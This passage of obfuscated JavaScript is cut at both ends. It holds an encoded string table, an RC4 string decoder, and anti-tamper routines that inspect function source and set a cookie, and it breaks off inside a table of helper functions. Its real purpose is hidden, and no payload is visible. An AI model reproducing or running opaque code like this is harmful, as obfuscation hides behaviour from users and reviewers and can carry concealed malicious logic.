x62\x44\x73\x43\x78\x4d\x77\x6f\x4c\x43\x72\x52\x4e\x6f\x77\x35\x31\x38','\x77\x36\x37\x43\x72\x38\x4f\x45\x77\x6f\x76\x44\x71\x38\x4b\x44\x77\x70\x4c\x44\x6a\x67\x3d\x3d','\x57\x58\x54\x44\x6e\x31\x54\x43\x75\x38\x4b\x58\x77\x71\x44\x43\x6f\x73\x4f\x50\x77\x37\x4c\x44\x6f\x78\x30\x2f\x77\x70\x78\x4d\x45\x6e\x66\x43\x6d\x78\x48\x43\x6a\x53\x46\x78\x77\x70\x70\x65\x66\x42\x42\x49\x77\x72\x6a\x43\x6a\x38\x4b\x71\x65\x33\x62\x43\x68\x38\x4b\x5a\x47\x46\x74\x55\x77\x71\x67\x31\x59\x58\x48\x43\x73\x54\x77\x3d','\x50\x68\x63\x61\x77\x34\x35\x42','\x62\x63\x4b\x6e\x77\x6f\x51\x3d','\x77\x36\x52\x53\x53\x67\x3d\x3d','\x77\x37\x54\x43\x72\x4d\x4f\x4d\x77\x70\x45\x3d','\x4b\x4d\x4b\x4b\x77\x37\x39\x2b','\x4d\x38\x4f\x72\x4f\x77\x3d\x3d','\x4c\x73\x4f\x77\x53\x67\x3d\x3d','\x77\x35\x2f\x44\x6a\x69\x37\x44\x73\x63\x4b\x49\x48\x52\x62\x44\x6c\x38\x4b\x6c\x77\x71\x54\x43\x71\x51\x3d\x3d','\x4c\x73\x4b\x65\x77\x36\x42\x6a\x51\x51\x3d\x3d','\x77\x72\x78\x48\x77\x70\x76\x43\x6c\x4d\x4b\x6a\x46\x4d\x4f\x78\x48\x67\x3d\x3d','\x42\x63\x4f\x30\x77\x72\x55\x3d','\x77\x6f\x35\x71\x77\x35\x31\x52','\x54\x73\x4b\x63\x77\x6f\x4d\x36','\x77\x37\x39\x53\x56\x6e\x48\x44\x6c\x41\x3d\x3d','\x77\x72\x4a\x37\x77\x71\x77\x3d','\x77\x37\x7a\x44\x76\x4d\x4b\x77','\x77\x70\x6a\x43\x6d\x63\x4f\x45','\x4b\x38\x4f\x59\x48\x73\x4f\x51\x5a\x63\x4b\x71','\x61\x63\x4f\x6a\x77\x36\x7a\x44\x71\x67\x3d\x3d','\x77\x72\x54\x43\x70\x44\x34\x72','\x65\x38\x4f\x69\x77\x37\x44\x44\x6f\x77\x3d\x3d','\x59\x73\x4b\x6d\x63\x51\x3d\x3d','\x77\x35\x6e\x43\x6f\x63\x4f\x53','\x50\x31\x31\x37','\x4f\x57\x6c\x31','\x77\x35\x50\x43\x73\x73\x4b\x70','\x77\x37\x6c\x47\x53\x57\x77\x3d','\x77\x72\x2f\x44\x6d\x56\x59\x3d','\x77\x72\x6b\x50\x77\x72\x73\x3d','\x65\x4d\x4b\x6d\x77\x71\x41\x3d','\x47\x79\x33\x44\x71\x67\x3d\x3d','\x44\x6a\x58\x44\x6b\x67\x3d\x3d','\x77\x72\x44\x43\x75\x41\x78\x37','\x4b\x45\x44\x44\x73\x33\x2f\x44\x73\x63\x4f\x4b\x77\x36\x42\x45\x64\x7a\x6a\x43\x6f\x6c\x55\x30\x66\x38\x4b\x30\x77\x70\x73\x68\x77\x36\x6a\x44\x75\x73\x4f\x49\x4b\x38\x4b\x4e\x53\x79\x74\x58\x77\x36\x6c\x69\x5a\x77\x52\x31\x4b\x6e\x78\x66\x77\x72\x6f\x43\x77\x70\x37\x44\x75\x78\x2f\x43\x67\x6a\x30\x3d','\x77\x72\x6e\x43\x70\x51\x42\x30\x4f\x63\x4f\x57\x4d\x4d\x4b\x74\x77\x72\x41\x30\x77\x72\x56\x66\x50\x67\x3d\x3d','\x77\x72\x50\x43\x75\x67\x49\x3d','\x77\x70\x45\x59\x43\x77\x3d\x3d','\x43\x56\x50\x43\x71\x51\x3d\x3d','\x59\x4d\x4b\x59\x77\x72\x46\x78\x53\x38\x4b\x65\x55\x73\x4f\x2b\x77\x6f\x35\x52\x77\x37\x7a\x43\x71\x41\x34\x2b\x65\x6a\x30\x64\x77\x36\x6f\x62\x77\x72\x56\x36\x4c\x55\x74\x43\x51\x51\x35\x61\x77\x72\x49\x78\x4c\x73\x4b\x68\x77\x37\x6f\x55\x77\x6f\x63\x3d','\x44\x4d\x4f\x62\x4b\x67\x51\x3d','\x57\x54\x72\x44\x74\x38\x4b\x62\x77\x6f\x39\x76','\x4a\x6a\x59\x64\x77\x72\x4c\x44\x68\x63\x4f\x5a\x77\x34\x30\x6e\x77\x71\x31\x64\x77\x6f\x4c\x44\x67\x6b\x48\x43\x6f\x51\x44\x43\x76\x73\x4f\x45\x77\x6f\x48\x44\x70\x38\x4b\x6f\x77\x35\x7a\x43\x75\x73\x4b\x2f\x77\x37\x70\x33\x77\x72\x33\x44\x73\x63\x4b\x79\x41\x73\x4f\x6e\x77\x72\x6e\x43\x6e\x79\x31\x4c\x51\x63\x4f\x75\x77\x70\x74\x6a\x77\x35\x62\x43\x74\x6b\x38\x67\x77\x34\x4c\x44\x73\x4d\x4f\x66\x59\x33\x5a\x58\x77\x34\x78\x6e\x48\x4d\x4b\x4e\x4b\x4d\x4f\x63\x77\x36\x46\x49\x77\x35\x58\x44\x6c\x38\x4f\x58\x54\x67\x6f\x76\x77\x70\x78\x4e\x4a\x77\x3d\x3d','\x65\x73\x4f\x6b\x77\x37\x72\x44\x6f\x32\x78\x6e\x4e\x6d\x48\x44\x6a\x41\x38\x48\x5a\x4d\x4b\x5a','\x77\x6f\x31\x6f\x77\x35\x4d\x3d','\x77\x36\x4d\x35\x46\x67\x3d\x3d','\x62\x73\x4b\x68\x53\x51\x3d\x3d','\x77\x70\x4c\x44\x75\x38\x4b\x53\x4e\x73\x4b\x71\x77\x36\x66\x44\x70\x63\x4f\x71\x45\x73\x4f\x58\x77\x72\x35\x66\x77\x70\x55\x68\x65\x6a\x74\x4a\x4d\x57\x76\x44\x67\x6b\x67\x32\x77\x35\x4d\x79\x77\x35\x33\x44\x73\x41\x50\x43\x68\x63\x4b\x56\x51\x45\x45\x69\x77\x37\x42\x48','\x4f\x73\x4b\x4c\x77\x36\x4e\x33','\x77\x72\x2f\x44\x6e\x56\x58\x43\x67\x63\x4f\x37\x77\x71\x35\x55','\x50\x47\x74\x4b','\x77\x72\x63\x4f\x77\x6f\x38\x2b\x55\x54\x38\x3d','\x77\x70\x6c\x36\x77\x70\x76\x43\x70\x73\x4f\x38\x77\x71\x6e\x44\x6d\x57\x63\x3d','\x77\x6f\x48\x43\x6a\x4d\x4f\x6c','\x43\x38\x4f\x36\x77\x71\x76\x43\x71\x63\x4b\x52\x46\x68\x63\x3d','\x65\x38\x4b\x6e\x63\x6c\x34\x4a\x77\x36\x41\x51\x77\x70\x39\x79','\x58\x58\x48\x44\x71\x7a\x6c\x57\x50\x38\x4f\x49','\x77\x35\x76\x43\x69\x73\x4b\x4c','\x63\x4d\x4b\x2b\x53\x63\x4b\x77\x77\x71\x42\x6b\x46\x31\x4a\x6d','\x77\x71\x4c\x43\x70\x46\x4e\x47\x4a\x31\x58\x44\x6b\x6c\x49\x5a\x50\x79\x6a\x44\x74\x55\x4a\x68\x77\x35\x58\x43\x70\x4d\x4f\x48\x77\x70\x41\x3d','\x58\x63\x4f\x33\x77\x36\x76\x44\x70\x77\x3d\x3d','\x54\x44\x37\x44\x72\x63\x4b\x72\x77\x6f\x6c\x76\x77\x72\x73\x3d','\x77\x71\x63\x33\x51\x53\x78\x68\x4b\x38\x4b\x6d\x77\x34\x66\x44\x6b\x4d\x4b\x4e\x4a\x4d\x4b\x53\x77\x72\x67\x35\x52\x77\x3d\x3d','\x50\x54\x50\x43\x70\x63\x4f\x79\x47\x41\x3d\x3d','\x48\x38\x4f\x7a\x4f\x67\x3d\x3d','\x77\x6f\x33\x44\x6d\x4d\x4f\x75\x4a\x4d\x4f\x39\x77\x37\x72\x43\x70\x73\x4f\x6c\x56\x63\x4f\x48\x77\x36\x68\x38\x77\x37\x45\x34\x4d\x53\x67\x4e','\x77\x36\x4d\x37\x47\x54\x6b\x6a','\x61\x78\x7a\x44\x6d\x67\x3d\x3d','\x49\x73\x4f\x53\x50\x78\x37\x43\x67\x63\x4b\x43\x59\x4d\x4b\x66\x77\x6f\x4c\x44\x72\x51\x3d\x3d','\x77\x71\x74\x41\x77\x71\x6e\x43\x6b\x73\x4b\x51\x43\x51\x3d\x3d','\x77\x36\x67\x32\x77\x70\x51\x3d','\x77\x37\x50\x43\x6e\x79\x4d\x50\x4b\x31\x5a\x6c\x42\x63\x4f\x76\x43\x67\x3d\x3d','\x77\x37\x6f\x76\x4a\x67\x3d\x3d','\x53\x44\x50\x44\x75\x4d\x4b\x4e\x77\x71\x46\x32','\x56\x51\x58\x43\x68\x41\x3d\x3d','\x62\x63\x4b\x68\x64\x30\x6b\x75\x77\x37\x30\x3d','\x77\x72\x72\x44\x6c\x53\x67\x3d','\x45\x33\x4a\x70','\x77\x71\x4a\x69\x77\x72\x34\x3d','\x77\x6f\x48\x44\x69\x68\x49\x3d','\x77\x37\x56\x38\x77\x70\x4c\x43\x6a\x73\x4f\x69\x77\x37\x67\x3d','\x44\x4d\x4b\x78\x77\x72\x77\x3d','\x51\x63\x4b\x58\x66\x41\x3d\x3d','\x77\x37\x4d\x6a\x46\x43\x49\x55\x4f\x4d\x4f\x78\x77\x35\x37\x43\x6f\x4d\x4b\x46','\x5a\x79\x77\x57','\x47\x4d\x4f\x65\x51\x63\x4f\x61\x53\x4d\x4b\x35','\x53\x38\x4b\x4e\x57\x77\x3d\x3d','\x77\x35\x54\x43\x6a\x63\x4b\x4e\x41\x31\x62\x44\x76\x41\x3d\x3d','\x77\x36\x39\x67\x62\x77\x3d\x3d','\x77\x71\x76\x44\x71\x58\x51\x3d','\x77\x34\x45\x43\x5a\x57\x6b\x6e\x4d\x67\x3d\x3d','\x77\x70\x48\x43\x75\x41\x77\x3d','\x4a\x38\x4f\x70\x43\x77\x3d\x3d','\x52\x38\x4b\x34\x77\x71\x49\x3d','\x58\x30\x33\x44\x73\x51\x3d\x3d','\x77\x6f\x45\x43\x43\x52\x67\x77\x4a\x51\x3d\x3d','\x77\x6f\x6c\x30\x77\x71\x77\x3d','\x77\x34\x4c\x44\x76\x77\x62\x44\x6d\x44\x63\x55','\x66\x54\x2f\x44\x6e\x41\x3d\x3d','\x77\x6f\x39\x45\x77\x72\x73\x3d','\x77\x70\x5a\x55\x77\x37\x63\x3d','\x77\x72\x37\x44\x6e\x55\x6a\x43\x6c\x63\x4f\x75\x77\x71\x45\x3d','\x77\x6f\x62\x43\x69\x48\x4e\x74\x42\x6e\x62\x44\x67\x45\x67\x5a\x4e\x67\x7a\x44\x6c\x48\x39\x41\x77\x37\x54\x43\x6b\x63\x4f\x34\x77\x72\x5a\x4e\x45\x4d\x4b\x50\x59\x78\x56\x56\x77\x37\x7a\x43\x6c\x69\x67\x4e\x77\x34\x66\x44\x73\x57\x64\x68\x49\x73\x4b\x70\x51\x38\x4f\x6c\x77\x72\x44\x43\x71\x73\x4b\x4c\x65\x57\x6c\x4d\x59\x63\x4f\x73\x77\x6f\x76\x43\x72\x38\x4f\x34\x77\x35\x56\x49\x77\x34\x70\x7a\x4b\x63\x4b\x5a\x5a\x38\x4f\x61\x77\x34\x76\x44\x74\x33\x45\x2f\x65\x77\x52\x6c\x55\x63\x4b\x35','\x77\x6f\x67\x73\x42\x77\x3d\x3d','\x77\x72\x78\x69\x77\x72\x38\x3d','\x59\x33\x67\x59\x77\x71\x6a\x43\x6b\x38\x4b\x51\x77\x70\x6c\x75\x77\x71\x68\x46\x77\x35\x55\x3d','\x47\x4d\x4f\x5a\x54\x38\x4f\x44\x59\x4d\x4b\x6f','\x66\x63\x4b\x35\x65\x6c\x49\x62','\x52\x55\x7a\x43\x71\x67\x3d\x3d','\x59\x73\x4b\x73\x65\x46\x77\x62\x77\x36\x45\x3d','\x54\x63\x4b\x63\x77\x70\x49\x68\x57\x46\x49\x3d','\x77\x71\x37\x43\x70\x46\x52\x4d\x4f\x33\x2f\x44\x6f\x51\x3d\x3d','\x77\x6f\x4c\x44\x6a\x79\x50\x44\x6b\x63\x4b\x49\x48\x51\x3d\x3d','\x55\x38\x4f\x53\x77\x72\x6b\x3d','\x56\x4d\x4b\x4a\x58\x69\x4a\x39\x45\x6b\x63\x3d','\x77\x71\x76\x43\x72\x31\x35\x4f\x4e\x31\x67\x3d','\x77\x6f\x6c\x77\x77\x6f\x76\x43\x70\x77\x3d\x3d','\x62\x63\x4f\x48\x77\x70\x52\x78\x77\x72\x59\x6a','\x51\x4d\x4f\x51\x77\x6f\x68\x33\x77\x72\x73\x3d','\x53\x6d\x39\x66','\x41\x6d\x46\x4b\x77\x70\x48\x44\x6d\x38\x4b\x63','\x66\x6b\x46\x47\x77\x36\x35\x37\x55\x79\x31\x71\x52\x73\x4f\x66\x4c\x38\x4b\x49\x77\x72\x49\x39','\x77\x36\x38\x74\x77\x72\x49\x3d','\x65\x63\x4b\x30\x58\x42\x2f\x44\x68\x51\x3d\x3d','\x77\x37\x70\x78\x77\x70\x33\x43\x6d\x38\x4f\x58\x77\x36\x51\x3d','\x4f\x38\x4b\x64\x77\x37\x73\x3d','\x77\x34\x33\x44\x73\x67\x6e\x44\x6a\x51\x49\x49','\x61\x38\x4f\x6b\x77\x70\x55\x3d','\x77\x35\x6c\x37\x77\x72\x73\x3d','\x45\x56\x37\x43\x72\x51\x3d\x3d','\x77\x37\x76\x43\x6b\x4d\x4f\x48\x58\x6d\x48\x44\x72\x54\x72\x43\x71\x63\x4f\x71\x61\x38\x4b\x47\x77\x72\x33\x43\x6b\x69\x2f\x44\x73\x6a\x45\x6e\x63\x77\x41\x31\x77\x35\x52\x66\x77\x37\x7a\x44\x6a\x53\x54\x44\x6c\x6d\x59\x53\x4a\x4d\x4b\x33\x58\x4d\x4f\x36\x65\x73\x4f\x61\x47\x53\x74\x76\x51\x73\x4b\x71\x77\x37\x6b\x3d','\x77\x36\x4d\x79\x62\x77\x3d\x3d','\x77\x6f\x45\x2f\x77\x6f\x6f\x3d','\x77\x71\x74\x71\x77\x37\x77\x3d','\x62\x45\x42\x31\x46\x33\x41\x69\x77\x70\x41\x33\x4a\x4d\x4b\x66\x77\x70\x62\x43\x72\x73\x4f\x73\x77\x37\x54\x44\x75\x63\x4b\x6b\x66\x63\x4f\x79\x4d\x30\x64\x46\x42\x63\x4b\x43\x77\x71\x33\x43\x72\x67\x37\x43\x73\x31\x7a\x44\x6d\x57\x6a\x43\x69\x4d\x4f\x6e\x45\x4d\x4f\x73\x77\x72\x66\x44\x6b\x63\x4f\x51\x77\x71\x50\x44\x75\x73\x4b\x65','\x77\x70\x76\x44\x6c\x53\x6a\x44\x6a\x41\x3d\x3d','\x4c\x63\x4f\x66\x4d\x41\x76\x43\x74\x73\x4b\x46','\x5a\x54\x34\x55','\x77\x36\x70\x62\x57\x33\x62\x44\x73\x69\x52\x4e\x77\x6f\x6e\x43\x6d\x43\x4d\x3d','\x77\x37\x51\x6a\x77\x71\x6b\x55\x77\x6f\x2f\x43\x76\x67\x3d\x3d','\x53\x6e\x48\x44\x6c\x6a\x35\x4c\x4f\x73\x4f\x44\x77\x72\x45\x3d','\x42\x4d\x4f\x4a\x43\x67\x3d\x3d','\x59\x44\x54\x43\x75\x6b\x73\x3d','\x53\x6c\x74\x61','\x77\x6f\x35\x44\x77\x35\x73\x3d','\x77\x36\x4a\x43\x77\x72\x67\x3d','\x77\x71\x37\x43\x67\x53\x34\x3d','\x77\x6f\x6c\x44\x77\x72\x4d\x3d','\x4a\x38\x4f\x63\x77\x6f\x77\x3d','\x64\x4d\x4b\x4b\x77\x70\x38\x3d','\x77\x34\x34\x50\x61\x6e\x77\x53\x4c\x67\x3d\x3d','\x77\x71\x6e\x43\x6f\x67\x64\x6d\x4f\x63\x4f\x42','\x45\x73\x4b\x4e\x77\x70\x6b\x31\x53\x56\x4d\x77\x58\x67\x3d\x3d','\x77\x72\x77\x34\x53\x41\x3d\x3d','\x77\x6f\x66\x43\x6b\x4d\x4f\x46','\x46\x38\x4b\x31\x77\x36\x55\x3d','\x77\x72\x68\x35\x77\x71\x7a\x44\x6f\x6d\x30\x77\x77\x37\x39\x69','\x77\x72\x72\x43\x74\x54\x38\x74\x57\x38\x4b\x7a','\x77\x72\x48\x44\x6b\x45\x66\x43\x67\x4d\x4f\x5a\x77\x71\x5a\x56\x77\x34\x45\x43\x77\x70\x55\x3d','\x77\x72\x39\x41\x77\x6f\x51\x3d','\x44\x63\x4b\x56\x77\x34\x6b\x75\x46\x46\x78\x31\x55\x63\x4f\x44\x77\x36\x51\x50\x77\x37\x50\x44\x76\x73\x4b\x36\x77\x36\x76\x43\x74\x38\x4b\x59\x56\x33\x35\x55\x77\x37\x48\x43\x67\x73\x4b\x45\x45\x4d\x4f\x41\x77\x70\x39\x42\x59\x67\x3d\x3d','\x77\x35\x45\x61\x61\x48\x49\x53','\x77\x6f\x51\x6d\x77\x70\x73\x3d','\x77\x72\x6e\x44\x6a\x32\x38\x3d','\x77\x71\x77\x43\x77\x6f\x38\x39\x53\x69\x41\x3d','\x52\x7a\x37\x44\x74\x38\x4b\x59\x77\x70\x52\x71','\x77\x34\x66\x43\x6b\x4d\x4b\x66\x47\x51\x3d\x3d','\x77\x35\x54\x43\x6c\x6a\x59\x59','\x77\x34\x37\x44\x67\x63\x4b\x76\x44\x4d\x4b\x67\x77\x36\x76\x44\x73\x41\x3d\x3d','\x63\x56\x76\x44\x68\x67\x3d\x3d','\x77\x6f\x55\x50\x48\x44\x34\x59\x50\x48\x77\x3d','\x48\x51\x44\x43\x6d\x67\x3d\x3d','\x77\x72\x4a\x51\x77\x72\x73\x3d','\x77\x70\x72\x43\x74\x77\x4c\x44\x6b\x67\x59\x4a\x77\x72\x37\x44\x68\x47\x45\x58','\x4f\x38\x4b\x6f\x77\x72\x39\x53\x66\x4d\x4b\x73\x56\x73\x4f\x2f\x77\x70\x4a\x54\x77\x37\x6f\x3d','\x77\x71\x72\x43\x6f\x68\x5a\x39','\x64\x4d\x4f\x33\x77\x36\x38\x3d','\x56\x33\x58\x44\x76\x77\x3d\x3d','\x77\x36\x76\x43\x74\x43\x63\x3d','\x46\x4d\x4f\x66\x4b\x77\x3d\x3d','\x49\x32\x31\x6b','\x63\x38\x4b\x74\x66\x67\x3d\x3d','\x4c\x63\x4f\x53\x47\x63\x4f\x5a','\x63\x6b\x48\x43\x72\x41\x3d\x3d','\x5a\x7a\x63\x33'];(function(_0x56845f,_0x1bee1f){var _0x2af29a=function(_0x534e0f){while(--_0x534e0f){_0x56845f['\x70\x75\x73\x68'](_0x56845f['\x73\x68\x69\x66\x74']());}};var _0x53feeb=function(){var _0x343652={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x371713,_0x29fcd7,_0xb02416,_0x1390af){_0x1390af=_0x1390af||{};var _0x52776e=_0x29fcd7+'\x3d'+_0xb02416;var _0x48a7ec=0x0;for(var _0x48a7ec=0x0,_0x561966=_0x371713['\x6c\x65\x6e\x67\x74\x68'];_0x48a7ec<_0x561966;_0x48a7ec++){var _0x468e8d=_0x371713[_0x48a7ec];_0x52776e+='\x3b\x20'+_0x468e8d;var _0x5cd4fa=_0x371713[_0x468e8d];_0x371713['\x70\x75\x73\x68'](_0x5cd4fa);_0x561966=_0x371713['\x6c\x65\x6e\x67\x74\x68'];if(_0x5cd4fa!==!![]){_0x52776e+='\x3d'+_0x5cd4fa;}}_0x1390af['\x63\x6f\x6f\x6b\x69\x65']=_0x52776e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5f70,_0x5e8380){_0x2c5f70=_0x2c5f70||function(_0x2d5ba6){return _0x2d5ba6;};var _0x59f17b=_0x2c5f70(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5e8380['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x33afe4=function(_0x5b78a4,_0x571d51){_0x5b78a4(++_0x571d51);};_0x33afe4(_0x2af29a,_0x1bee1f);return _0x59f17b?decodeURIComponent(_0x59f17b[0x1]):undefined;}};var _0x144441=function(){var _0x254ad5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x254ad5['\x74\x65\x73\x74'](_0x343652['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x343652['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x144441;var _0x3ebb4e='';var _0x17ef54=_0x343652['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x17ef54){_0x343652['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x17ef54){_0x3ebb4e=_0x343652['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x343652['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53feeb();}(_0x6a31,0x168));var _0x16a3=function(_0x56845f,_0x1bee1f){_0x56845f=_0x56845f-0x0;var _0x2af29a=_0x6a31[_0x56845f];if(_0x16a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1efc58=function(){return this;};var _0x53feeb=_0x1efc58();var _0x343652='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53feeb['\x61\x74\x6f\x62']||(_0x53feeb['\x61\x74\x6f\x62']=function(_0x371713){var _0x29fcd7=String(_0x371713)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb02416=0x0,_0x1390af,_0x52776e,_0xa8cfca=0x0,_0x48a7ec='';_0x52776e=_0x29fcd7['\x63\x68\x61\x72\x41\x74'](_0xa8cfca++);~_0x52776e&&(_0x1390af=_0xb02416%0x4?_0x1390af*0x40+_0x52776e:_0x52776e,_0xb02416++%0x4)?_0x48a7ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1390af>>(-0x2*_0xb02416&0x6)):0x0){_0x52776e=_0x343652['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52776e);}return _0x48a7ec;});}());var _0x561966=function(_0x468e8d,_0x5cd4fa){var _0x2c5f70=[],_0x5e8380=0x0,_0x2d5ba6,_0x59f17b='',_0x33afe4='';_0x468e8d=atob(_0x468e8d);for(var _0x5b78a4=0x0,_0x571d51=_0x468e8d['\x6c\x65\x6e\x67\x74\x68'];_0x5b78a4<_0x571d51;_0x5b78a4++){_0x33afe4+='\x25'+('\x30\x30'+_0x468e8d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b78a4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x468e8d=decodeURIComponent(_0x33afe4);for(var _0x144441=0x0;_0x144441<0x100;_0x144441++){_0x2c5f70[_0x144441]=_0x144441;}for(_0x144441=0x0;_0x144441<0x100;_0x144441++){_0x5e8380=(_0x5e8380+_0x2c5f70[_0x144441]+_0x5cd4fa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x144441%_0x5cd4fa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d5ba6=_0x2c5f70[_0x144441];_0x2c5f70[_0x144441]=_0x2c5f70[_0x5e8380];_0x2c5f70[_0x5e8380]=_0x2d5ba6;}_0x144441=0x0;_0x5e8380=0x0;for(var _0x254ad5=0x0;_0x254ad5<_0x468e8d['\x6c\x65\x6e\x67\x74\x68'];_0x254ad5++){_0x144441=(_0x144441+0x1)%0x100;_0x5e8380=(_0x5e8380+_0x2c5f70[_0x144441])%0x100;_0x2d5ba6=_0x2c5f70[_0x144441];_0x2c5f70[_0x144441]=_0x2c5f70[_0x5e8380];_0x2c5f70[_0x5e8380]=_0x2d5ba6;_0x59f17b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x468e8d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x254ad5)^_0x2c5f70[(_0x2c5f70[_0x144441]+_0x2c5f70[_0x5e8380])%0x100]);}return _0x59f17b;};_0x16a3['\x72\x63\x34']=_0x561966;_0x16a3['\x64\x61\x74\x61']={};_0x16a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3ebb4e=_0x16a3['\x64\x61\x74\x61'][_0x56845f];if(_0x3ebb4e===undefined){if(_0x16a3['\x6f\x6e\x63\x65']===undefined){var _0x17ef54=function(_0x5d8ebd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d8ebd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x47aa5a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x47aa5a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e0b9d){if(!Boolean(~_0x5e0b9d)){return _0x5e0b9d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x17ef54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x14ee7e){for(var _0x26fcaf=0x0,_0x4a9cc6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x26fcaf<_0x4a9cc6;_0x26fcaf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4a9cc6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14ee7e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x17ef54(_0x16a3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x16a3['\x6f\x6e\x63\x65']=!![];}_0x2af29a=_0x16a3['\x72\x63\x34'](_0x2af29a,_0x1bee1f);_0x16a3['\x64\x61\x74\x61'][_0x56845f]=_0x2af29a;}else{_0x2af29a=_0x3ebb4e;}return _0x2af29a;};(function(){var _0x298b76=function(){var _0x56845f=!![];return function(_0x1bee1f,_0x2af29a){var _0x534e0f=_0x56845f?function(){if(_0x2af29a){var _0x546b68=_0x2af29a['\x61\x70\x70\x6c\x79'](_0x1bee1f,arguments);_0x2af29a=null;return _0x546b68;}}:function(){};_0x56845f=![];return _0x534e0f;};}();var _0x12d120={'\x6a\x46\x6f':function _0xcaf4f(_0x51acb7,_0x44ee59){return _0x51acb7(_0x44ee59);},'\x77\x6b\x75':function _0x131919(_0xcbfe31){return _0xcbfe31();},'\x63\x62\x77':function _0x5a5a20(_0x44af1b,_0x4e5591){return _0x44af1b<_0x4e5591;},'\x4f\x6f\x48':function _0x8d6ac0(_0x2c7a35,_0x4e2738){return _0x2c7a35+_0x4e2738;},'\x41\x58\x6b':function _0x6d6278(_0x229063,_0x10b554){return _0x229063<_0x10b554;},'\x47\x62\x57':function _0x552ee5(_0x137bc2,_0x23e34d){return _0x137bc2+_0x23e34d;},'\x43\x74\x7a':function _0x4985d4(_0x414b90){return _0x414b90();},'\x74\x56\x4b':function _0x5bf1b2(_0x4bee49,_0x285c31){return _0x4bee49+_0x285c31;},'\x4f\x49\x49':function _0x34f9f1(_0x2adff0,_0x2b7ade,_0x509338){return 